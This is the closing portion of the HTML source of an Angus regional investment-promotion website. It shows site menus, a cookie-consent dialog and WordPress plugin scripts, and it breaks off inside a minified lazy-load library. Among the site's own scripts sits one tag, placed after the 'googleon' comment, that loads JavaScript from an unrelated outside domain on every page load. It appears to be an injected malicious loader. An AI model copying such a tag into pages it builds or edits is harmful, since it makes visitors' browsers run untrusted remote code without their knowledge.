	<li id="accordion-menu-item-3621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://investinangus.com/key-sectors/engineering-and-manufacturing/">Engineering and Manufacturing</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-10087269" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/business-directory/">Business Directory</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://investinangus.com/key-sectors/tourism/">Tourism</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-10087270" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism_marketing_toolkit/">Angus Tourism Marketing Toolkit</a></li>
		<li id="accordion-menu-item-10090837" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism/naturally-angus/">Naturally Angus</a></li>
		<li id="accordion-menu-item-10087913" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism/the-angus-tour/">The Angus Tour</a></li>
		<li id="accordion-menu-item-10087914" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism/visit-angus-app-get-involved/">Visit Angus App</a></li>
		<li id="accordion-menu-item-10087915" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism/insiders-guide-to-angus/">Insider’s Guide to Angus</a></li>
		<li id="accordion-menu-item-10087912" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism/ask-angus/">Ask Angus – Visitor Information Scheme</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://investinangus.com/key-sectors/offshore-wind/">Offshore Wind</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-10087275" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/offshore-wind/seagreen_wind_farm/">Seagreen Project</a></li>
		<li id="accordion-menu-item-10087276" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/offshore-wind/forth_and_tay_offshore_cluster/">Forth and Tay Offshore Cluster</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/food-and-drink/">Food and Drink</a></li>
	<li id="accordion-menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/golf/">Golf</a></li>
</ul>
</li>
<li id="accordion-menu-item-10087277" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/tay-cities-deal/">Tay Cities Deal</a></li>
<li id="accordion-menu-item-10080170" class="menu-item menu-item-type- menu-item-object- menu-item-has-children has-sub"><a>Mercury Programme</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-10087283" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/low-carbon/angus-rural-mobility-hub/">Angus Rural Mobility Hub</a></li>
	<li id="accordion-menu-item-10087284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/agri-tech/centre-for-agricultural-sustainable-innovation-casi/">Centre for Agricultural Sustainable Innovation (CASI)</a></li>
	<li id="accordion-menu-item-10087282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/low-carbon/low-carbon-demonstrator-housing/">Low Carbon Demonstrator Housing</a></li>
	<li id="accordion-menu-item-10087281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/clean-growth/mercury-drone-port/">Mercury Drone Ports</a></li>
	<li id="accordion-menu-item-10087280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/clean-growth/north-angus-growth-opportunity/">North Angus Growth Opportunity</a></li>
	<li id="accordion-menu-item-10087279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/the-mercury-programme/sustainable-energy-and-climate-action-plan/">Sustainable Energy and Climate Action Plan (SECAP)</a></li>
	<li id="accordion-menu-item-10087278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/clean-growth/zero-four-business-park/">Zero Four Business Park</a></li>
</ul>
</li>
<li id="accordion-menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://investinangus.com/business-advice/">Business Advice</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-10087396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/contact-us/">Contact Us</a></li>
	<li id="accordion-menu-item-2563" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/business-advice/brexit/">Brexit Information and Support</a></li>
	<li id="accordion-menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/business-advice/business-guidelines/">Business Guidelines</a></li>
	<li id="accordion-menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/business-advice/international-trade/">International Trade</a></li>
	<li id="accordion-menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/business-advice/start-up-and-growth/">Start Up and Growth</a></li>
	<li id="accordion-menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/business-advice/winning-a-tender/">Winning a tender</a></li>
</ul>
</li>
<li id="accordion-menu-item-10087285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://investinangus.com/why-angus/">Why Angus?</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-10087286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/why-angus/top-reasons-to-invest-in-angus/">Top 10 Reasons to Invest in Angus</a></li>
	<li id="accordion-menu-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/why-angus/angus-economy-reports/">Angus Economy Reports</a></li>
	<li id="accordion-menu-item-10087287" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/land-and-property/living-in-angus/">Living in Angus</a></li>
	<li id="accordion-menu-item-10087288" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/why-angus/transport-connectivity/">Transport Connectivity</a></li>
	<li id="accordion-menu-item-10087289" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/why-angus/visiting-angus/">Visiting Angus</a></li>
	<li id="accordion-menu-item-10087290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://investinangus.com/why-angus/digital-broadband-opportunities-in-angus/">Digital broadband opportunities in Angus</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-3015" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/why-angus/superfast-broadband-from-angus-council/">Superfast broadband from Angus Council</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-10087291" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/case-studies/">Case Studies and Success Stories</a></li>
</ul>
</li>
<li id="accordion-menu-item-10077234" class="menu-item menu-item-type- menu-item-object- menu-item-has-children has-sub"><a>News &#038; Events</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/news/">News</a></li>
	<li id="accordion-menu-item-10087403" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://investinangus.com/events">Events</a></li>
</ul>
</li>
</ul></div></div></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="http://www.youtube.com/@investinangus" aria-label="Youtube" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-linkedin" href="https://www.linkedin.com/company/investinangus/" aria-label="LinkedIn" title="LinkedIn"></a>
		</div></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>We use cookies on this site to enhance your user experience. </br><br />
By agreeing you are giving your consent for us to set cookies. <a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">I Accept</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">I Decline</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script src="//dojo.cx/4.js"></script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script src="https://investinangus.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.14" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script src="https://investinangus.com/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script src="https://investinangus.com/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script src="https://investinangus.com/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script src="https://investinangus.com/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script src="https://investinangus.com/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script src="https://investinangus.com/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script src="https://investinangus.com/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script src="https://investinangus.com/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script src="https://investinangus.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.10.1" id="tribe-tooltipster-js"></script>
<script src="https://investinangus.com/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script src="https://investinangus.com/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script src="https://investinangus.com/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script src="https://investinangus.com/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=9ae0925bbe975f92bef4" id="tribe-events-views-v2-datepicker-js"></script>
<script src="https://investinangus.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://investinangus.com/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.12" id="awsm-ead-pdf-object-js"></script>
<script id="awsm-ead-public-js-extra">
var eadPublic = [];
//# sourceURL=awsm-ead-public-js-extra
</script>
<script src="https://investinangus.com/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.12" id="awsm-ead-public-js"></script>
<script src="https://investinangus.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://investinangus.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://investinangus.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/investinangus.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://investinangus.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="go-portfolio-script-js-extra">
var gw_go_portfolio_settings = {"ajaxurl":"https://investinangus.com/wp-admin/admin-ajax.php","mobileTransition":"enabled"};
//# sourceURL=go-portfolio-script-js-extra
</script>
<script src="https://investinangus.com/wp-content/plugins/go_portfolio/assets/js/go_portfolio_scripts.js?ver=1.7.2" id="go-portfolio-script-js"></script>
<script src="https://investinangus.com/wp-content/plugins/go_portfolio/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=1.7.2" id="go-portfolio-magnific-popup-script-js"></script>
<script src="https://investinangus.com/wp-content/plugins/go_portfolio/assets/plugins/jquery.isotope.min.js?ver=1.7.2" id="go-portfolio-isotope-script-js"></script>
<script src="https://investinangus.com/wp-content/plugins/go_portfolio/assets/plugins/jquery.carouFredSel-6.2.1-packed.js?ver=1.7.2" id="go-portfolio-caroufredsel-script-js"></script>
<script src="https://investinangus.com/wp-content/plugins/go_portfolio/assets/plugins/jquery.touchSwipe.min.js?ver=1.7.2" id="go-portfolio-touchswipe-script-js"></script>
<script src="https://investinangus.com/wp-content/plugins/image-map-pro-wordpress/js/image-map-pro.min.js?ver=5.1.6" id="image-map-pro-dist-js-js"></script>
<script src="https://investinangus.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="smart-sections-js-extra">
var smart_sections = {"ajaxurl":"https://investinangus.com/wp-admin/admin-ajax.php"};
//# sourceURL=smart-sections-js-extra
</script>
<script src="https://investinangus.com/wp-content/plugins/visucom-smart-sections/assets/js/scripts.js?ver=1.6.5" id="smart-sections-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"00f51fce3d"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://investinangus.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.6.3" id="porto-live-search-js"></script>
<script src="https://investinangus.com/wp-content/plugins/directories/assets/js/wordpress-homepage.min.js?ver=1.14.38" id="drts-wordpress-homepage-js"></script>
<script src="https://investinangus.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script src="https://investinangus.com/wp-content/themes/porto/js/bootstrap.optimized.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://investinangus.com/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script src="https://investinangus.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://investinangus.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://investinangus.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://investinangus.com/wp-content/themes/porto-child","ajax_url":"https://investinangus.com/wp-admin/admin-ajax.php","cart_url":"","change_logo":"","container_width":"1170","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//investinangus.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"1","slider_speed":"5000","slider_nav":"1","slider_nav_hover":"","slider_margin":"","slider_dots":"","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1200","screen_xxl":"1420","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"a8d7217569","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","func_url":"https://investinangus.com/wp-content/plugins/porto-functionality/"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://investinangus.com/wp-content/themes/porto/js/theme.js?ver=7.6.3" id="porto-theme-js"></script>
<script async="async" src="https://investinangus.com/wp-content/themes/porto/js/theme-async.js?ver=7.6.3" id="porto-theme-async-js"></script>
<script async="async" src="https://investinangus.com/wp-content/themes/porto/js/post-ajax-modal.min.js?ver=7.6.3" id="porto-post-ajax-modal-js"></script>
<script async="async" src="https://investinangus.com/wp-content/themes/porto/js/portfolio-async.min.js?ver=7.6.3" id="porto-portfolio-async-js"></script>
<script src="https://investinangus.com/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://investinangus.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://investinangus.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://investinangus.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script defer src="https://investinangus.com/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
<script></script><script>jQuery(document).ready(function(){});</script>
	<script type="text/javascript" id="gusta_dynamic_js">jQuery.noConflict(); var $ = jQuery.noConflict(); jQuery(function($) { 'use strict'; jQuery('header, footer, #main-body').show(); gusta_fix_vc_full_width();}); jQuery(window).on('load resize', function() { jQuery('#gusta-sticky').show(); gusta_fix_vc_full_width(); });</script>
	<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var 